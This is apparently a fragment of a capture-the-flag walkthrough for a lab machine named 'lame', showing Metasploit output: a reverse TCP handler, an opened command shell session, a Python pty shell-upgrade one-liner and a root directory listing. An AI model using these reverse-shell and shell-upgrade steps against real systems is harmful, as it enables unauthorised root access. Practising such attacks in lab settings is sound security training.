 [*] Started reverse TCP handler on 10.10.14.2:4444
[*] Command shell session 2 opened (10.10.14.2:4444 -> 10.10.10.3:56550) at 2024-01-15 21:24:18 +0700
which pyhton
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
root@lame:/# ls
ls
bin etc initrd.img.old mnt root tmp vmlinuz.old
boot home lib nohup.out sbin usr
cdrom initrd lost+found opt srv var
dev initrd.img media proc sys vmlinuz